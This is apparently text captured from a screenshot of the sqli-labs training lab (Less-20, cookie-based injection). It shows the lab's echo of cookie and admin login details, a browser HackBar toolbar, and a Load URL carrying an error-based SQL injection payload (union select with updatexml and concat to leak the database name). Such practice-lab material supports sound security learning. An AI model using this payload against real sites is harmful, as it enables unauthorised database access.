 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
YOUR IP ADDRESS IS : 221.196.72.198
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin and expires: Wed 30 Mar 2022 - 03:44:35
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-20/?id=uname=' union select 1,2,(updatexml(1,concat(0x7e, database(),0x7e),1))# ;